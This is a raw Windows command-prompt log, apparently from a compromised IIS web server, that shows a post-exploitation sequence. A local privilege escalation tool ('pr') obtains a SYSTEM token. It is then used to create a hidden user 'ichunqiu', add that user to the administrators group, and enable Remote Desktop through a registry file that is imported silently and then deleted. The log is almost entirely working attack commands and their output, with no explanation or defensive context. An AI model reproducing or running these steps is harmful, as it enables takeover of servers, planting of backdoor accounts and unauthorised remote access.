 c:\inetpub\wwwroot\inc\> cd \wmpub
C:\wmpub\> pr "net user ichunqiu key /add"
Run command [pr "net user ichunqiu key /add"] failed!
C:\wmpub\> net user
\\ADMIN-508BF95B0 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
ichunqiu IUSR_ADMIN-508BF95B0 IWAM_ADMIN-508BF95B0
SUPPORT_388945a0
命令成功完成。
C:\wmpub\> pr "net localgroup administrators ichunqiu /add"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2284
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net localgroup administrators ichunqiu /add
命令成功完成。
C:\wmpub\> pr 3389
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2284
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:3389
C:\wmpub>echo Windows Registry Editor Version 5.00  1>>3389.reg
C:\wmpub>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]  1>>3389.reg
C:\wmpub>echo "fDenyTSConnections"=dword:00000000  1>>3389.reg
C:\wmpub>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]  1>>3389.reg
C:\wmpub>echo "PortNumber"=dword:00000d3d  1>>3389.reg
C:\wmpub>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]  1>>3389.reg
C:\wmpub>echo "PortNumber"=dword:00000d3d  1>>3389.reg
C:\wmpub>regedit /s 3389.reg
C:\wmpub>del 3389.reg